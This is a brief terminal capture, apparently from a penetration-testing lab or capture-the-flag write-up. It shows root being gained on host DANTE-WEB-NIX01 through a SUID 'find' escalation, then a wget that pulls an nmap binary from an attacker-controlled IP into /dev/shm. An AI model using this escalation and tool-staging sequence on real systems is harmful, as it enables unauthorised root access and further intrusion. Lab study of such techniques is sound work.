 balthazar@DANTE-WEB-NIX01:~$ find . -exec /bin/sh -p \; -quit
# whoami
root
# cd /dev/shm
# ls -la
total 0
drwxrwxrwt  2 root root   40 Nov  9 08:22 .
drwxr-xr-x 18 root root 4100 Nov  9 08:22 ..
# wget http://10.10.14.7:9999/nmap
--2020-11-09 12:52:01--  http://10.10.14.7:9999/nmap
Connecting to 10.10.14.7:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4522584 (4.3M) [application/octet-stream]
Saving to: ‘nmap’